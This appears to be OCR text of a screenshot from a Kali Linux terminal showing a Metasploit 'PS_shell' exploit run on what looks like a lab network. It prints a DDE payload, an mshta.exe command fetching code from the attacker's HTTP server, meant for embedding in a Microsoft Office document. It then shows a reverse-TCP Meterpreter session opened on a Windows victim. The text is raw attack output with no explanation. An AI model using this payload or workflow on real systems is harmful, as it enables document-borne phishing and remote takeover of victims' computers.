 root@Kali: ~
文件(F)编辑(E)查看(V)搜索(S)终端(T)帮助(H)
msf exploit(PS_shell) > exploit
[*] Exploit running as background job 0.
msf exploit(PS_shell) > [*] Started reverse TCP handler on 192.168.2.151:4444
[*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://192.168.2.151:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.2.151:8080/abc"
[*] Sending stage ( bytes) to 192.168.2.110
[*] Meterpreter session 1 opened (192.168.2.151:4444 -> 192.168.2.110:2955) at 2
017-11-24 17:52:18 +0800
msf exploit(PS_shell) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows lenovo-PC\lenovo @ LENOVO-PC 192.168.2.151
:4444 -> 192.168.2.110:2955 (192.168.2.110)
msf exploit(PS_shell) >